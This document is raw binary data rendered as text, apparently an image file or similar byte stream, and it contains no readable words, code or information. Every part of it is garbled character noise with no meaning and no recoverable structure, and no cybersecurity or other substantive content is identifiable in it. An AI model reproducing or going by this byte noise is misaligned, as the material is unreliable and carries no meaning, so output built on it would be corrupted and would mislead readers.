�������%��[ʧ��a�.?�qO%]���i-E@����8�T� �O�n�*�����e=޺��W��1/w\6`50:P���k�U]�go����Z?��0��������/�#�+���S��o���n����e}��ք������_5�
�0]�G���(�˧\�i_%N���>����<���/�,R��@U��$�4��8C�9�X��E�5n����G�!E�$�q�?�Cp�@��d��M��  �ɳ�N��m���ʖ�H�o k���1bI�#�J�0ҿR�-hn`ׁW-�muȐ2D�e�[�nݕ))�E�OeE��v:�s�?��zv
����S��E�E�W#�EC���;��@a_)�vI�����B�����V9�KQ����.]��q���뷣��<���	��ЕI-�P9�?M��a�?W�,֞�[d��)��IؿH�v���:���(�ģ�9�8�1������p.�8: #����85�+�����"�J���fjJ1;����?.(��R�!\*:e�R����jˡ�
\p��tȗLhA6�b'����r3�-������� �6�q���*�����)�0��$9��E�� ?���kF&`:��i��^��! ��,��q<�l�ġ�v�h�Ol�H
y��~�(h��ǒ()�R,FЪH-P�i7��B��-5u?��$������sΌ���RT�G�Mڴ�1�ύ��+�
k��EӕN1�H��>h�y�Qe�	|��,�BP���rHQw�6�TS�KI�l�("�Τ�L�RL��4�"3����r�)��*����R��H�	����*I�n��Õ���#�N�	�r_LtQ�R�����2̜���3O�I.U�#V`.S}PWT�Ѣ\=
-"�R�!Sh =��؍�{�#Y*r��g鄙�ϴu�O�w���=�p�u��@?��Ntj׺F�Q,�:y���J�^�l��,���`ǞK`������F�H��T��wP�F�O��'�����
0PAv�N���^�G9偪��p��ࢪ���[=��褼`4���3�:��\�b�",��F�
7��
�UdTc#҃�$��FcK���a�݁f �����
�)#]�E.���"p�,R����.�E�d���9+f�)p�����|�8�
(2���!  ��pF���$9~G.g4G�/t���Y`Ts�@������*����Is	���;R$��Gm0�A�lBMt��?I7D��|�Ą�� )� �n�Q{��&g�C)$|Q�E�x�4���K�g �J�ʈ��M�"����Ł��E�t";AȤ$��K����5W�l8?���F�S�e�8D���B�"�$$�Ƚ-����9A7�%�s�+b�F������E ������7���S�`h4b12��)�f4���7��ĢXY�_���LqP�N�0��CQ��������,�!h$�7 :�`pHؼX�:Hqf�ld�F���B�\� ��TvFթ���ܔ�H��bh)G>5�������C�J���| ��B[���:�bq E$q����3k"7�DYf+��K>���1�9G�BWL�X��W������.e ��A��8��nX)UR��U��v���&��ΊHu��5dT��w�͵���?�͸�o����B)��N" U���z@P$���h@	:��L������6Z&D'�K:��]Z':I��z�͍Hv?PA8Yz�I���f�(B�`��<a|��M�bd������7ةod������3���T#�G@���;���4��P�@�KP���!ޠ�C�]�r;�YV* ����!O�(�c$��u�|1k߾uu����R�H3x�O�o �
ًt9��D�J)Ow���*�w���Z$c�@���b�@���4�ֵ��c��a�ʼ�� �pH�����"�a��6�d�8ؐ���~��D��]�S9������Tu�!�)����XSUi�a��X��#�uG4aZ/�n��8�B]U�,�*q��  =0�
4��\[��=e%����8[}�KJ)�h*��1���\O5���@���E �c�8h�	�S���T�j�|�v��L�َd��0��<&R("[dE����������fgzrT�"��v�r��\�����d>`$���uE �t�!��G&1�$=��6$��j7CX���7�{H�:�$W�� �	,?�����	 ����i�
Z�W��$��Y�(D�����I`��d �CI�"��s #�hE7����B$�At��c���ѓ�~��V����Z�w�}ѺJ�=q\d�p�r���<����[}��\!�T�o�w��=@4,��i���7��Y4v����C��y��"� :5"����r0�K?U]�������_n��Z��%v�bߊ�ӄ���)��+@���L���c@��@��;'H���1��'����+��<\p�
w���;�V��p<ǻk�����e�E�Am�m����I#J�
��8Ȼ�� ���%l�'���^;B�pA� 0�) C<+@0���Z����J@��z;��4�6��I�Cl�1�C�	��Ʋ����)�Ҿac��膁��G�E ��AE��dC������X� P܀�b8?P@H�HE@PW|EX�EY�E>pEV\�T����Q� X�RT��ڀ
 �bd4�
���A���AX�r i�F3DC���l�>�@���+���;l�,r�B���r`4��(DD�ۄYXďp��p�p8�GȺR����)x+I��� T�pHŉ�h��d��f�@�p�H��Ȑt�\E�<Ɂ(I��H@�s�HV�HV�Ȍ�-XP�h�ȘU���p��:�iJ�D�u �g\4�F��<6��4��Ǽ�Ct�
��%�S��܈����0��q@���q��|	~@p ;��KN`@��@�P�ZtEȀH���H���T|��s��\�p ��t� ��$���L@����H�����̔t�����XP�TI�4I@@L�PEє��o8:�X���6��IPJ�J�z����A΁��zj�
���ٻy%��h��X���������������� �҄�s��lG�)�KjЀ	�I��4`�hB�tOUX	�,ɉ�UT��8�|���O��H�����\̔�L��I�O��	u�Լ���8�b8������4�i��= @8 IX�i��i ���;�!���q���ʜ�C+�Ι��ƨ�?�)ƈ|4$�������H��O)UI��H�Њx�p��M���.�M����Ŕ��4E��(]S�TE��UPS%L�d��L��]E$Ҁ[���LEIpv �[�R���p �!�;��%�N>ӏ��� 
H�>���腌XR�8	ԤS�<�*�Ӕ�J:�LT�I�P��SȴL��*� ب���L/�U����`�{`PʼL���U|V�IЌS6�L�Ȝ����O@h�Y�Օ�@�����p�	x��$uԈ�0 "��Q���Tw��0[���U��[%�n-I،���HτVr�p%��X������]�fP���e-�B`_-Y�=Y�MY�e�-�P9�X���{xU���{�يU�Z�9��TS���4]X�������&R�����N�����N�  e���p��X��{�<����R�EЭ$T��gО��\P>��phٖ� ��Ƚ�I8e�BX=�` �}����8�S��L��-�2�L��L�,[��V� V�M�`�Lh�p����ъ \�T�KO��Aě��s�R��b*���=m�[-��tM�m���%��%I�����7]��<U�e�T������5Ib�^��[��X�m��eTU�Y�u�4��?�8�r%���%�Z�x]���<�X�DY�r����8�]�`�hB��̓Mb�ِmYfPMά���r]ؗ���̴�q\�e̐e` ��^ana��	�`�Rõ[.�;�m�&4a�� �YՀ�����nQH��W�?PՉ��W��1� 6���Y@�~T!U�x\2.c2�X��`��=�g�����eX�]I�ma�`� b;�c>faج�hY�0��dA��Ut\�8�B����[�^f���a�>ኙ�I���y����_|����	�� �����ju^�`V-�����ց� <�;�փɜ$b�b.f���c6fbffdn�e^����\p̎<���eL0�f�U�n���z��C#�1�Pb���Xj>y��4�{�����-�]���\�]S���8��`���-Tb�{h���Kvh�n�h=�h���(U[\v��m�J~aN��X@vc�|c�$�𽵛C��{�+�Y��	�̉�b^J�V������<`_�㎾e����O�HE���B�Y���ꊭޫ�U-ޤ�d7~��%�^`.I;���c�^֊0�.�猸�{�^��f�Y��}���)��<�.%��r��� -����M��Xx�؉���f�	惙��v��lҾ �e����΄X�&dC.c���`-^�V�iԎ�>��4L��tf���h��fi`ff��1�j;��n��3�jių�x�
Ԁt�R�ʎ�Dӈ�(�Y�с�4�[�m3nmB~����U<�>Р-T��k��܎\n��W]՝TV� ^(-p@���M،u��i�IE	f�[�$�)�Q������� �T���s�J��k0�x�h��҈j�L�>�e�j���p����̤~ْ�Ю�MJ���M\"�������k �X��H��p^�`÷�Q"7�J�0K��R�,Y�O�Kt���#�"��&F{̈-���Lj7VY;���l'�պ]kʤ�kV��J�3M�_�Xо��S�^�|�E-WF7�&4�{ ����<����ٜ���<�!���#վL��W�=�j�n�.�GN�ǌj[wf^�g�ugNfh�u����V�ʌj\��+f�|\��������Y�uh�ٓE�hoLfg>��h��?��A l<[�[I��E��M/��)o.S�@�Z�e�^�od�����`��H]�f����=-�8Ep������wr�J��os�R,5reIb���mX�[�]L�W�C�� ���p�Lg�۵�X.����>��W�����9|?=\����[�f���M��d����R�tL��ஈGvcd�U̍L����o��y��^p�Ӑ�5�n�6㚵�JX�:�3�"�V8�8�� R����q�X�W��Z�i�.�v�u�8���uX���q_�v?�m���lД7^m�hy�����b�#.�#���}�"���:*>���?�X:p��Xɴ�[�D�ʃNc�V�{�x�I@yYoT�����X:��mU�1��kN�a.h8��h�k�� 5mE�;�<J��}���T1��B �  V� ��:��P��dG!���]�p���(>� �#ʔ'Ovd��!�p1�1 Y���95*ܹ��̘]��/��p��Қ$9��轌J��l�&��b�y-IL�p
�]�s�B���4
���z�Rd��/��J���ɰBA[��;�А C�M6��2E�NP،����Α<<Qa�"��$���N��k�/�BZ+�J����/���L�:��U��$If5�(�ٞ��R͈1څ���m���ѴG�3��B��2��������g�=#,E��b���?�Q�`+�E�������8e Eu�C�j �w�H�}e����uq���1�SLB10Ws�0�`/R�ӈ@rO8���?ە�^Z�9�\Q���^�ai^҉��G]E�u��|^��I ���b�}eYc�A� e>d�?&��ǅx��E��֌wi%#��J��L?%�h�=1E[��!�S@:�����^{0^�D��T86�A4�mNx&�Ė|�G5��ڡ�H�R$��rF�`�:e!V��|�y�B3���V��0���m65bF U��:�ݣ��ԹJ�uωl���W��[�v�#�ʥ�*���DIR��L�1��̚ ���!F�`e:�1Pb���� ��|�;��OBNY�1R9U5�|3�8�Doo�ɬ�t��7t}B��S�#�3PWy���Qo�V^UǯWT2me��U:������^��1v �CN���)4�ƐVK�����*�LB�a�?�V[�):.$F��e�uyzp���Q��Z7��N?��tFaѷ�Y^#J�ӗR�Z�VsQwq�dse��R�)�D�L��!�86�bw3��)
MK��)+�9v*4�,�d��X�i�w�����M�r�>��8�����v�5u4�;��dk`R�����l5��F8�(�G&���^���̤Pn�a��&�]L2����DO!���ʮw���pI�`��0�\��JZ�d��4)����C&G>�-����s��\����"����$b���*���8N1��8UDL[Z�b�<6�I1�Sc`d���b �x�5�a `|Le�kY!�	̈���"s&:�dI$@AO�"9��)I^1�w�t��g]A
G}���;�#�o���QA�R m	��_
9T4"�L�M!��/����(�Bb1�^�bstHBX�	Jd��T\L����$ɸbBL���,�(F��+�ao��$C*�Uїw��0I�!IXhr3�1�>c��zz��=�%��rcO�� X��H�<Ƽ1And�¯|p&���a�U�����ҽ@n60�)���B<�*�b���8 F5�₥�|�{b����.I�����Ԛ]����VuE�\�;��'CB))�4W1����$���MN�4^#��\Ϥ_Y�B<!��m���8 �W�o�WJJZ8&��Ar�L��c�MjNIR)�]^%��f�u�KN�/��$/"B�Q�J���-6O�ڻ
�Q���Mo�S��R��d ƥH��Z�k����D$�����{F�J����V�vW�zC���x�zh������?�d��]�+� d$�<�t�LK,W���a���'�p���+�m�?`1���Tn���o5C���� �V�TF`�1���?ı=ʒ"�D�#���sU�'GIjQ��)�Ӏ	����)5# ��wWԜg$)0b�|�*#ަB���%V�*��'V�,�Z����NØ��1"�XG�&yxY)t�("�Vd�Zxt����)P��R�7L!��\*������K���&�Db\6H
�8~�
�d�'�9V�ԓ1?�6������(�!���6����yxŌ�t:�������᎘�8�*�tb�)��$,2�@ �����B��PY%�'9TZpQm�C� ���*���BŠ�E
�4l*���)�c5��q�F{�|+(0bHi/U$�ax�q�"��Hu�>Nk��;*�x���(@-����h`~��cN40%9a)���:�rp��D����?�����Y�c�hh $h5N�������kx��\@�I���js�; ���J+ɋ\BS;�v�pw�C�~�k�R#�EKNFT`�@��"
b3��'h��d�x���2eã��F��^�Z�%���<�i�yh����Q���}ox��?���$����?N���COۤX쓺�X��)��8R>
l9�Js�Rj.{�����Օ4Kk�l%�@`~Ao��Hx����F5v����OxJ�Ǣ�g�_~��a�4��X��ܯr��[��(�"p�$LB2�C��?�@���-M�����BL]��LL \��(���%߉�X���O轋Y=���r�@쨓Q�
P�B3���+BEM� ����4��T�d������?0�����q�`��M����T(�M@L�$�$(D2�@���d5�[p�[� P��i�0�5����L�B��	��?�TА�L`� �OϤ�]p�#,l�a��$�!aX�EUD��+q�Yl�a���d`��tԃ4!�M�B�_�b��I6�C֖�!���iA�N�ݏ��Nd�@2����$�0�x=D�0zb|怎a�����8E�``@""�B��?@��������a.� �HMe����OD����C�� �����D/�� O+0Oe\�,���P�� �;��Qa6�Y+��,dC6��
Ԁ]�V�L6J0�@$�<D 	��FH�7���!RD9,�?�WD�Q^����=��� ��yY�7R;�U
�6��|�D@y�@�0LW!"�t%$@�;n�` .p�R� �*�%-D ���$�[
�@+�D C0@@
��*$�*��	�A��Em�� ��|��\��������dp��e$���%ĝMaB����8�$J^^7tC]� *�f7�d�n�oΦt���8��5��#̃",g�C�	Lg9��+��(D��Qv�Q��  ���y9@<;�#E�{.C:PC:�B:�C,0BZ�eZ��BL�X��~�%*�g]h]2��#�!���X���B+��9tOMc@�($B�Þ�T�	
�D�`�&H!IpT�F����L*�ʸ�ؽ�8�lަ&����lC7� m'���r��<<�2�Ch�2h��MgQE5N�(8`:��?�B�A��� ��x�':�:��UZ]��0D�&D�"($,�;��(@�YJ�~��C,*,B�&*��i8j��	À���Rh+Th`�5��t�%"
��h�����q�f\�0����MG�������X4Y��\�����C]*��i�2����m��?h�5�C�Z�?,�?��6@kD�?��xyC�?x�Bx��A:u)���?���%U��+���V�z��?�i$ԩB0��B�B ���%���?�)# ��&h�2��Y��B�n�V*H͔B ��j*c��n햰d,�F����hƑ�����-z\ʠl�|���H���E6<��*�<<�5<�rެ�Z��.��jZ}*ĴF ��h��z�?���@��+��A:m�B�@1$UR)� �C���xc<`�C�!����k�����k�
���m�Z%P�����,�Z�&��bd���~�E�CHoiPfT��l�h�:��U.�����9dOa��V��t��6k�.C��#(�5@�<���?L�BP+Epk�ޮ�Rm�)�~�B8�?dm1LB�����:��:�C���m{�mt)�Rܪ�" �C�k�-�'��! �V*�c4�~���L�fV�a .�(FDFDoE,�*��l�M�^�N�LBp�ł��~��)�6\�6Dk��.�1�馃���؁�?��$tp��B$A���^-�o�o LB�*�?@��A;� ;  ���)�f�"@B#�C#������+P l8N����-ƚ5,��+�&��&.�"�n��0y��v��L�Aa��̮u5��Cl��-+��)DX@:h�?�@9� ؍�$��$��!o+��0
��>�
�a1��$�$��B�4ذ���D�����W��
lt�k��/�2���d��d��0F�*,���b˚����\�qsbW�ת�1��3��E� �T<��
���,I�Pu�CuVgX��R+D +� ~Q���C$A�+#k�'�@$�
O2&+D��&����0GW&�k�FW$L/IX�@�r)S�(�(��,[E�ME"�e�oE�o�z�*&�⊴SX���jJ'�2È�u� cH
Q�溱M7IF��ά8��?`@ �tP��B2P` Ծ|�[�3
�0��s�)E��
�BP/55��&/'?@�B�i�*B�C&�k�mY��)����D�5E_t���e����/���oH��Io1HQ�/q�!˅�4����ɫ��3��2H!��Rh���Yߎ�,쭊��/�s9` 	����Q�O� (��09��<���p@5wj��	]��+L2r�>4(Dr@��%����t�C+�-E�B��t�c_��^�d4�e�Eo�a3z�IW'�y�H�c���l@�T������fh?��E작�M�� 	��xAlS���FԀ��T�ChI�pX����x�3��-�!4|��08�?��[�/<�0��u_�BSot�u�JW���R���2�5^�^O��_;�`���g^c��|#
���2x$�h-�L��7�&���kC�]0�6!� !�@(���C`�;Soӳ�=D�Z'Po��&ǰB��S@)���Kw&d/Px("�8"�uE��dy݄ԑ����/�zzľ��M��R�b�N��@�NB�rpˠ�C�:��&��%@r�&��? �+ �C(�B��?VW#E���j�o[�o'�+��+5���?�-(wro��4�xs=wt1%����Ȏ��!��W��^�Q���h��g�%��Ȼb���X���Ǩ�Ni�\v~�w-�w��TF��Mע�C�g؞muGBA+���Ht�Bt]�;��{�Er�D�^���m&���&�"�e#���<\E"�( ��'ѓD�'=_�q���b�ɋZ\J۲�ȷ���^����~�ó�ÛC�x�sWezt�RD" ���I�=�G�����u��Z���# ��JW�2Eܽސ%��tE��|����ő� E>9������U�C��o}F^�G�e��?\9�SD؆-;�BuK��{T�Vd�ۍ��1#�J��#����"q�/^�?�v�݇]�O�S��.aGI� �+���y����+�/|�yB) �B���t{�Y����_�G������;P,~K���#�����?C��"h��!C�)TH0a�V)RT��bC�9v��dH�#Cz�t�"���("u�Á�1x0�A�	5���D�7A"2�H�Q���*%��(A�DI�L���P�N"�����buZ��s���p(F�p�� !� � ,   , � �	H�`�U����(@#J�H��ŋ3j�ȱ�Ǐ C��1\�(S�\ɲ�K��	�'�??)|1�D��f�w
Q�G��\ʴ�ӧ)����E�Y�GU ����K��SD��4�E�e�%�G),�22� ì߿�DW`W�����������Bk"L&�̹�f�,ȨŨuq��3��x��2�>E\乶��іQk�&E���B$*�@e�E������1�8Z�c��jU.P�2ӡ����q�h6ػ"p�A<�a`�����1�~�(�K�0C4��NZ�mU_E�VV�X%�~�(3�?
�ހ ���!�V�E��N
�fPx"�(#H�DU&.cAJ���o�O��\(
$�I_9��k3F)eE��#�T1acP{�	&[�GІZ	@����l��P�g#G=F��TRe���e�)�������h�EV5��&�X�A�LV�:DH蠜
X`CE�A=�H��Y�la�JX���e��↨Dlud�P��*�[�՚ ��@���J�ʹhF�U7iA� +�He��vV���$!Ѩa��TU���4/���?D��k��:Ǭ��+�O���+A�J�U������YP{j%��@á*>�tH�k���c�K�>��m<�U��HÄ41���8�����+���KVBI�\rq�O;ʰVM.u�T��, ";�cA�q-���b�!h�Y/�V��XZ,�u�'[$�b�
5,��V�@O�t��k��ѹ@O��hs��&���ԂW��>�
R}(0H�4o3�`�V��UP3�k������
 ������_�X\�������"�t�?���&�[%4�v�ռ{_D���w��Fq�s@�I�D��ݷ��X�jF�	4p%b&	,Gܻ_9�����D2=�L� ղH���=@�!�� E�'���ƀ*�@bEJ��x!Gh��iD+ZN����Ѕ$����BbC�L2p�=]��`E��ja��mN2L�JL�;(񉵹�D��*�����g�.�D� �%�1.\}�?rT�n!����HG�T)������9�1����&����� �C$iD�$)��L@ds��.���I"�!�����RL���D$Dx�q�h|���?	�,rі��Cfg�hH�c.'	J@@$���?0@�dN��ô� �9Ę�E�bKa���\F4eFd
�!�j%D����mq���T��:�iQW$�.�U��#=���� � ��H�S��h� "��N*	Bz �O�0+�)�����O��$#.�K�aeA�I�
ġ�hJ�A-��4рgA*�G-�Ħ;M�O	I�2j� E��9���s���Ce�D�f�K*���p��"Ф� %�.I�甹��?tڈ���[?-H��%Ţ"kɚ@p��J
0A<���UP����i�
$�s�*K׺L
���N��Ƕ�m;�d"�֚�J���>��.9�UR"��@rkZ)�K\d����~�ˑL�?���1���(�@J��ކ��"��;\0���}c���0�!�%Hr��F�ºm�,�B�W���,!���T�]�U9iH�2�� |E���v���7���A\{Ņ;9�:6N(H$J�`!S�rm4�[U�R�4�9��ED�����+B�Ki���))�$\X"8%A�!�	�1��#2	�	s��@f��I���|[����ø�����Yw��"; a'�cd�p������Щ�3�f)M�@�4�c8���l!����lz�1�h�-%!�y�-�Ȍ�G�6��iH, ]Nh�l*5�5�1�u �f�$��g�h��@�������)S!�W��t���-�1�9��/��S�p�t�;)PYap���I�@l��H,GY�0,q�� �,�i�)P�v��iݳ,2,��m�����FDOa��-��a?w��^�W$����� _�xF�F$���-�MmzV�!B��)',���N��(������E��笘|�Z��R���wvޜ����d� �:
B _\B�tћ�����lQ�肼B#��q�}AbB��9lo�(D1��w��U��
�G9ʑ 4�=nc�@y�w�lA��Cp��T�)Rֺ/���8§��G~3��m/+��<#�&I�O_�PW��#������F~$y�s����!�)����D&HL��W����L��S��J�v�5��V
��n���>nn�o�=�����@H���z �H��q���q|� &b�v�U|�7#�vvP%H�������P�l��|z�J��V�u�0p�^�d�MAQ!EBr�t ��8�P
_��1����@�h�P��D�B�G�E��q�V��[��у@H��o�1c�f��Y�&�0mq
z7���pH���U�W�E����N�S0��KJ�
� K!^��9�	=x:��SI�q����T�Y�r&N{��	�`���U
G��5Z�؈K�-A�ڴP�? @���G��[^�Shx
��-�X��H�Pq�(R��.zR�$>��`�
�@�(X�ȋNcYh1��T!gy�ly�owS:�X�bWV7WI!�b�Z�Mc$W� iV:���(����_1 �R���-G����H%�w �kahm�丐�c�PR9�zsDR����d�hTxN�$|8d�� ��-9�SH���&Y8T�[�1��P�UX8	�;9øo�U4�N%~P~� 8:��!\ٔa(A[{u&�n�Q���e�ATy;L��`���$eDQ�65L	�Pa(�"�1-��0�xzi$)���R%ͷ'K0G�&lܘ\��	����C�GI�G��B�i�t+1V0��G8װ�����B�Y��H���Wd涖׀������%$��L�{.��g������Paha��ߙ�-��l�yO�ԓ̲y�!�0
hQ���� ���7yXFs_�$.0���P󉝹20���Y��.�%����ZT��&'}�6~V�Sܩ�ɝ���pR��%2�U�1.�#H6K�/��/��5�#�%
O	J�G�6x�G6�O��gީ����$�� !��%JBS�N��Ӑ�0��L�@*<R{�TN�LӒwT~�PZ�!�y�#Q(�H;W2>����2�L�2���z�(���]�,�Ė�L�6l��y��l�|�X�Dbs�7U�0�U8ݙ6�)��P���é��EMqbN���5�oB�zS|��9��zc�!Q*�q�U���I�9��!�r��2�J������A����9%��F�F�9�M��l1<c�����|��{�Z(�w\����M��1A-��e�D�mskTyL�qP���ٵP���!�0��9��{R��b�g��3�9�=S	�z}�iuG��Y�d��X���!�P�e�j��wu)�eji3����q�
��;K���6�:��T ��$�e���ٙ�K������O;q�5���3� l���鱇:�������M?*ȵn�G��Ea����Z��e2UV��~nvQ�*+VzS�ڱ�k�c[d[�j�l�B�Z��C�3}�^�I-���t���+Rv�(���
��ɤq๹�+j��3�[8n#c�*R�M�����F�-��!�;�`���ۦ1�@�JHT���I�����To���1_�i���>��jurK�ӛ+���@.*;���m��������c;0������J�D�ګ񥖛��ں����5�S�W ��{������f�����[8��|���`�7����l�����! D�';$�;}� �`��;�icL	T6e����8��Fe8��MBXI�I�y�qK�z�����K��*�� �5)��g��Y����Iҹ;k,ca�u�lY\���ڤ���x��~��~���,�Va���<6c���,l�E ���G�ȑ�c��Kj?!ň+9�A�,[0i���"��ब[�� �*�� �@�Q��������e:��^��<�2d�YVR�8Ju�����` �DEP�p��H�q
w��³�D��*9��&��`��|Y|���w�h����f�����~��` PV��,��6�
��b���H˵�@�ʹ� �����l/��L�̷5��:��-*��O�4�D�`�K���V��"�-.m��ƣ�� 0�`�Ǭ�����ܻ8�����������c= "�IR}��
� �� 9[=�p��9M�,�������!k �ؒ��|�n��������� ��Q�͌�;M��ex�O;�@��` ��]pM���9j����-ڡ��}��l���"!�a�� �������4Jm��؅�q�-Gq�g<�,,��[�]�qۺ���h��1]�� ����M&`�r��� �˪�'���-�O�߶����L���LW��Q鱖���2-�Ǌ��k�r!����@��&��K��m���čߓm�m J-9>@`��WPp�ѡ���֜Z�����ם'���Q5�
�
��B��n���d�!d^ܤ=��D_��'�AN
1ϸ�r��[�ek�����4������(�N��7hѝfl���/R��L�������ߝ� ���ݍ[|Y��<��m��=��ߝ����.��@͖��.� �%��!>ݳ���]�N�;}�Q�}I�V�d+Ż.�����-.¾����[`��q�+<�����.�-�5��i.�~�!����q>��2?,M��lq�J#J�����Nܯ.��~L������m�/�2�����m����.$��3�Ӿ������Pnݿ.����r�C0�G�i�Ȇ �F3�pC?�`'ߔ�-93�5�3ځ����N-C�")P����j�!�� ��]�$��!/����7.� ���.�!9Q�V��p��A�!��͑<%�	����>�5��lo �0�]
�o�E�E�2� �=��X�.��hb��n������T�<1�/@�C`�����tKޡ���,D���=ܑ?d>��N �.�1��_'�q�z�.����~�6;|������ p�s���ɟ<@ɡ^�ȼ��P ����q����+|'G/����4��A�	.d���C�%N�X�bE`�� ��#0  E�$	lc'���ز%ÿ+-b����?�)T�*ͿO�������;�� ��Z<4PؿR�n����W�7�40�`G�FK����0�����A,*T�{�"�?�5�2��BC�65$�����,)�e̙5oNh AY�mC��رٿ��63R��+�X��a����m�婢�V�Be�`U�ɕ/g.q�g�7�``��� =f7�!��[��,�<��	6g�޽�@C4���ǎ�:�N}�5ȶ�rI@�p�'��H��jPe�;s��걩�ȗ�:��C���#?:m;�$�NT+#m�*�/�� ![���eYH��&kJ*��qI&�K�Ĵ�z� ��r���N�2��c��䩈�� �q�d���B�I8�tϬ���-�X���P���������˟v�H�\��0�.�GC9+�4�(A3�D�X�2KҬ˨�JJ���y�M�8�I"ҡ�2tL"�j�_�u �,��!C�D ǜ��Y���(���*�@QK�k�g�T�'UpY�[�TJ�'�$!%�� _,3Ȳ^Z)!�����N ��;�8�3�)��eZL��2>�[�$��D�?�\�T���� U��U!�"[�_��:�RJP(�z��p){7�7߅(��6�TX]h׆������x5��j���b��o�O���?�J5	��8-Fk�Gh7FrC�Ehf��j�Ң��ԡ�z�p��Y�nҿIo��>�M��R����$!��Q�':S�3!�����N�ɣND�T�R�F�v�K�E��A��D��|餂��_���� ��5(���W�Q�u�_�d~Y�̝m���e�J*�;��g��I�$�$aY!��L� ��s��h5dTa�N3�T;��?ى�@
���a�L�����������(��ш����a�BRA\f�~5d_Q;�����X�CN ��0�.,_XT `MQ���Rx0u�K���:� �+ � ��<�k"uN����$m4���ёl�[:9Pv�����"�����1	��ю���� �`�uH�QPj
!Db����� �B�R�Q��6��@�x�/
P�=xE/� ��+¿��E4i�Ot���>V"��Q;dsl)�iRGt�nF��?���28���R�9#��
)J"FaNƑo]Y��H�Њ���-���"�)@�,�!~&���Z)[	o\QIC=Y�
���ы^�b]��?�t1��E$(ُ2�F����f��>�σ����C����Rs�+��*�D�3!��8�22K!�d�A|Ȑt�"y��DA�9ILÃW�����#~b���ԑ�P��!��XhB\a�z�a�D-��/n�+�G���l�O��2�YX�j� ��K?�-�� �~'#�%QȮ�LEH�׵ӁtϨĚ�#���d��$k�	LT���eH,�
8��)�1���s �@ɚO�Lq	�4& ���@!S��t�!+�6���@��݌f�)��/-�F���4��I;q�v"� ��=-���$0�? �����|�A�Ob�B����T�z�@"�u�&[c8!^�T ѯt���/)����b�� .�tt�O��˝t҂�@�m�� � ��բ�.�+׈r�Kc�l��F4%i�l��I5�Z��!-�A�����G8�M+Y�u�"���C&GUgY��nk}(g�%�x�@ڪ��.T���rI�g?����h�
��b,D�i��$z@W�.Į�Ы� Zd��U,M��_c��h��T�&��X�����?�0ύ���Ґ�N�h�!~^j�J�
s���v�C.�������	�$�Q!�۪�n�{:>H2��8vT� ��ms%�J�����.��Q�[��I���7��1I���NX3d��M:@�������-���%��GvS��hϹ�y
ӓa+��s�격��i#��(���q5�G2����@�q�0���ؗ0@�\:�Yn����Fd���v���壺|����ā����a�9��8B*�b�3��s_ȱ��Z�lV�U�8�+���!�^��}Hm������\�Ȅ�����+� Z�8�+o'ĢvKG����żb?Ǌ��f���p��a{��w �(�+H�ЃbD�|�{kk~��G��.����S�jC��
G��WNg��<��՜�s>�_��ľ�=�)���W�����Ӡ.�k��_T`yM��ڵ�i�)���<K�����H�H��ӆ�ZK�ߪ�_�;�;��k<v�>����i���
������c9���Y@��-�@�u���� �j�3 ��뭄ꭁ�LÌ%��B 2:�N9�l��i[>�P�tІ�y�m��H��ҡ��2�S������;�#C�0�a���p>���GB�{�x�����A�1F{+� �pk+R�7V�7U���"=����ȑ�� D�� ��;�sh��;��ۆ ��yH�t����BT������D�۰䃶�sì�Z��IB3�`0���4v�Am3t�q���2��?R�?����ҷ��A���@*18]�3fK�m�k�e��tPENІt�UD:�>4�$�ۊf�Ȁ(��a�
i3<��Vh�� � x �������I�ȉ�Ul�>4⯅��3�-{3����j��N������0 w`��T����Md��x�GH�y�E`GN�t�B=,��fSX�@ �@�?� X�ʩ�J��J��ʪ�J��l�hȍ�1d�<ˁ`$ �^��)hH�AX_L�)(U,�d賁p�5΋�����$i��h�����*Y����]�Q�w@��\�Y���>��M�Q|���x�����1_T9��P��tʥT��DPʄ�MތM�������́���X8?x���LN�dNٜ��TP�^T́���<͹�I�ˁ��>�����C<�´���?��`���8�"���́�L��DW����� ��8�N���N����̀)Q���P�\J@�̃�Ё �����P�0Φ,N=Q5Q��Я�н� XJ�P�Є�P����`�5� 8��L��t�up����A �I��a4��r�n3 ���!��BL���Ĕ+�@�`� ���8��@ �|��V��Y؄7u�@P�-�G� �n � e>�B �t����؄��ˁ�� QIT�5Q���J������}�Q���eQ�PJJ%U����t�)Ѐ�@�U@����#F��(���Ѐ>c��R��z[%�H��
�h�4�`�(Skm�����|�&|Ӄ�Ϯ�hP> uUב$I����W_m�H8]�p`�%�$�л;��P��U�NeX/mʄ}؉����Є=QGQ�=XuT�uXKU����ԁ �iH�ř��Д�T��p�c�e\�i�-}O� �0�/��Ȏ*Ɉ�x�9������S8m�H�|mQ��PMH�Yz�P@�J���J��
u��lQb� 8SmTS%�mۦT[�-Y�u�UQ�MXLEX�%Qۦ�%�����4X��PI(ϿL���+-�X����p����9PX��^�q]*� ՒE����-Q�\�eQ%���Zō�Q�]�e]u۽�(�B��(^�=^�M^�=^� �e�{Pկ=�-Yh�۪U�p�X������MU�ML�|؋DZ������(�2��"���h̵������qN������^��T��P�����[��P��X��B� ?�@�|uށ�`a.a6��Y��=a���T��.Y�[E������߸e�i`�*���«�������Ҙ��4b42�e��ۄ���LX��Z�X���z�Բm[Hc�5f���[@Xۃ(�{�����m�����Z��]�^���O�[�E����=\��ʅ-��1AL�Jk��&�F Qo-����lɈsPK��Kڄ��� _�ёE�.N��=��{a@]���>��N��0�The�� `8 b`���KU��e�``�a�T�a66��Ubp�
^J�+�мűq3Uª�d��������Oy�}���K�icT�eJ�� �h�.h�hf(�8���]���0_�MY�f>c�U�R��{8h�Ff�h��h���Nv�8����2d���`f��ۄ�c�N�X�ă�<*�_P������*�+�V.���=87j��4�l�6aH�MH���e���ŕX86�>��f�8k�-���^b�b�k���@f����k��k��k���� Q�>�iޔ=bP�� �a�[u�����-E<j&֫&.S���`�*�g7uS8]�e�[BΌ�fQ`�Vh	.[F���[5N/���_�6��Y�n��<n=��h�i�^�]���W�f�Zo��B�-*b�Et��.�젎1��ؓ�)db� � L��ފ�hHaE���f�^�������؋j^��P:^lb�l��i��T��p��h��n���o�@f@��>���挪h��ƍ.o;+R8�E4���d�:���@���؈����@�
